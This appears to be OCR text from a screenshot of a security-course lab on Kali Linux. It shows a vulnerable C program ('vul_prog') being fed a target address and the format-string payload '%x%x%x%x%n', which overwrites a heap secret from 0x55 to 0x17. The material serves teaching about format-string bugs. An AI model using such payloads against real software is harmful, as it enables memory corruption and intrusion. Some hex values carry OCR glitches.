 ┌──(kali㉿kali)-[~/cybersecurity-experiments/Module9]
└─$ ./vul_prog
The variable secret's address is 0×bfcdb6b8 (on stack)
The variable secret's value is 0x 11b31a0 (on heap)
secret[0]'s address is 0x 11b31a0 (on heap)
secret[1]'s address is 0x 11b31a4 (on heap)
Please enter a decimal integer
18559396
18559396
Please enter a string
%x%x%x%x%n
bfcdb6bc040a1e0b7fc0bac
The original secrets: 0×44 -- 0×55
The new secrets: 0×44 -- 0×17